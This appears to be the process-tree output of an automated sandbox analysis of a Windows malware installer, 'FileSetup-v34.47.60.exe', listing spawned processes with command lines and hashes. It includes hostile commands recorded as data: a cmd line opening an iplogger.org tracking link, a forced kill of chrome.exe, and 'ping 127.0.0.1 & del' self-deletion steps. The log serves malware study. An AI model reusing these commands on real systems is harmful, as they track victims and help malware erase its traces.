 System is w10x64_ra
FileSetup-v34.47.60.exe (PID: 2352 cmdline: 'C:\Users\user\Downloads\JNjhFxSNIC\FileSetup-v34.47.60.exe' MD5: D22F2ACD0AD473BC422B1E60C34BE1A5)
FileSetup-v34.47.60.exe (PID: 4640 cmdline: 'C:\Users\user\Downloads\JNjhFxSNIC\FileSetup-v34.47.60.exe' MD5: D22F2ACD0AD473BC422B1E60C34BE1A5)
msiexec.exe (PID: 5884 cmdline: msiexec.exe /i 'C:\Users\user\AppData\Local\Temp\gdiview.msi' MD5: 07D7DE60D8A825D4FAEB94DB19623502)
7882645F6AF8B82B.exe (PID: 6580 cmdline: C:\Users\user\AppData\Local\Temp\7882645F6AF8B82B.exe 0011 installp3 MD5: D22F2ACD0AD473BC422B1E60C34BE1A5)
firefox.exe (PID: 5572 cmdline: C:\Program Files\Mozilla Firefox\firefox.exe MD5: 32EAD83951F217D2858678D3957B137A)
1610408193870.exe (PID: 5868 cmdline: 'C:\Users\user\AppData\Roaming\1610408193870.exe' /sjson 'C:\Users\user\AppData\Roaming\1610408193870.txt' MD5: EF6F72358CB02551CAEBE720FBC55F95)
firefox.exe (PID: 3468 cmdline: C:\Program Files\Mozilla Firefox\firefox.exe MD5: 32EAD83951F217D2858678D3957B137A)
1610408210270.exe (PID: 4300 cmdline: 'C:\Users\user\AppData\Roaming\1610408210270.exe' /sjson 'C:\Users\user\AppData\Roaming\1610408210270.txt' MD5: EF6F72358CB02551CAEBE720FBC55F95)
ThunderFW.exe (PID: 344 cmdline: C:\Users\user\AppData\Local\Temp\download\ThunderFW.exe ThunderFW 'C:\Users\user\AppData\Local\Temp\download\MiniThunderPlatform.exe' MD5: F0372FF8A6148498B19E04203DBB9E69)
MiniThunderPlatform.exe (PID: 5964 cmdline: 'C:\Users\user\AppData\Local\Temp\download\MiniThunderPlatform.exe' -StartTP MD5: E2E9483568DC53F68BE0B80C34FE27FB)
23E04C4F32EF2158.exe (PID: 6640 cmdline: C:\Users\user\AppData\Local\Temp\23E04C4F32EF2158.exe /silent MD5: E0E13825B230E2C98858677976AF85D4)
23E04C4F32EF2158.tmp (PID: 6404 cmdline: 'C:\Users\user\AppData\Local\Temp\is-KKCCA.tmp\23E04C4F32EF2158.tmp' /SL5='$203DC,833344,121344,C:\Users\user\AppData\Local\Temp\23E04C4F32EF2158.exe' /silent MD5:
2F44D311227CE82AAE63212DE92187E4)
seed.sfx.exe (PID: 6304 cmdline: 'C:\Program Files (x86)\HappyNewYear\seed.sfx.exe' -pX7mdks39WE0 -s1 MD5: 75AAD2EF979470D8951F81203E19BB62)
seed.exe (PID: 6508 cmdline: 'C:\Program Files (x86)\Seed Trade\Seed\seed.exe' MD5: E3658BD4DBABADB1D30FAA1BC81DA525)
explorer.exe (PID: 3944 cmdline: MD5: E4A81EDDFF8B844D85C8B45354E4144E)
cmd.exe (PID: 3656 cmdline: 'cmd.exe' /c 'start https://iplogger.org/14Zhe7' MD5: F3BDBE3BB6F734E357235F4D5898582D)
conhost.exe (PID: 2992 cmdline: C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 MD5: EA777DEEA782E8B4D7C7C33BBF8A4496)
iexplore.exe (PID: 3688 cmdline: 'C:\Program Files\Internet Explorer\iexplore.exe' https://iplogger.org/14Zhe7 MD5: 6465CB92B25A7BC1DF8E01D8AC5E7596)
iexplore.exe (PID: 4760 cmdline: 'C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE' SCODEF:3688 CREDAT:17410 /prefetch:2 MD5: 071277CC2E3DF41EEEA8013E2AB58D5A)
cmd.exe (PID: 6844 cmdline: cmd /c ping 127.0.0.1 -n 3 & del 'C:\Users\user\AppData\Local\Temp\7882645F6AF8B82B.exe' MD5: F3BDBE3BB6F734E357235F4D5898582D)
conhost.exe (PID: 6652 cmdline: C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 MD5: EA777DEEA782E8B4D7C7C33BBF8A4496)
PING.EXE (PID: 3736 cmdline: ping 127.0.0.1 -n 3 MD5: 70C24A306F768936563ABDADB9CA9108)
7882645F6AF8B82B.exe (PID: 5724 cmdline: C:\Users\user\AppData\Local\Temp\7882645F6AF8B82B.exe 200 installp3 MD5: D22F2ACD0AD473BC422B1E60C34BE1A5)
cmd.exe (PID: 6508 cmdline: cmd.exe /c taskkill /f /im chrome.exe MD5: F3BDBE3BB6F734E357235F4D5898582D)
conhost.exe (PID: 5896 cmdline: C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 MD5: EA777DEEA782E8B4D7C7C33BBF8A4496)
taskkill.exe (PID: 4512 cmdline: taskkill /f /im chrome.exe MD5: 15E2E0ACD891510C6268CB8899F2A1A1)
cmd.exe (PID: 664 cmdline: cmd /c ping 127.0.0.1 -n 3 & del 'C:\Users\user\AppData\Local\Temp\7882645F6AF8B82B.exe' MD5: F3BDBE3BB6F734E357235F4D5898582D)
conhost.exe (PID: 2220 cmdline: C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 MD5: EA777DEEA782E8B4D7C7C33BBF8A4496)
PING.EXE (PID: 4684 cmdline: ping 127.0.0.1 -n 3 MD5: 70C24A306F768936563ABDADB9CA9108)
cmd.exe (PID: 1344 cmdline: cmd /c ping 127.0.0.1 -n 3 & del 'C:\Users\user\Downloads\JNjhFxSNIC\FileSetup-v34.47.60.exe' MD5: F3BDBE3BB6F734E357235F4D5898582D)
conhost.exe (PID: 5432 cmdline: C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 MD5: EA777DEEA782E8B4D7C7C33BBF8A4496)
PING.EXE (PID: 2376 cmdline: ping 127.0.0.1 -n 3 MD5: 70C24A306F768936563ABDADB9CA9108)
msiexec.exe (PID: 2780 cmdline: C:\Windows\syswow64\MsiExec.exe -Embedding C5A6FA099FAAC27394329B0DEC80AB2C C MD5: 07D7DE60D8A825D4FAEB94DB19623502)